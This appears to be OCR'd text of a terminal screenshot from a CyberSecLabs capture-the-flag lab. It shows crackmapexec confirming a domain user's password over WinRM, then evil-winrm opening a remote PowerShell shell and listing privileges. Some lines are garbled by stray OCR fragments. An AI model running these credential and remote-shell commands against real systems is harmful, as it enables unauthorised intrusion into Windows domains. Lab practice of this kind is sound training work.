 (livestep㉿kali)-[~/cyberseclabs/brute]
$ crackmapexec winrm 172.31.3.3 -u 'tess' -p 'Unique1'
WINRM 172.31.3.3 5985 BRUTE-DC [*] Windows 10.0 Build 17763 (name:BRUTE-DC) (domain:brute.csl)
WINRM 172.31.3.3 5985 BRUTE-DC [*] http://172.31.3.3:5985/wsman
WINRM 172.31.3.3 5985 BRUTE-DC [+] brute.csl\tess:Unique1 (Pwn3d!)
(livestep㉿kali)-[~/cyberseclabs/brute]
$ evil-winrm -i 172.31.3.3 -u 'tess' -p 'Unique1'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
here's no place like
*Evil-WinRM* PS C:\Users\Tess\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
27.0.0.1
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Tess\Documents>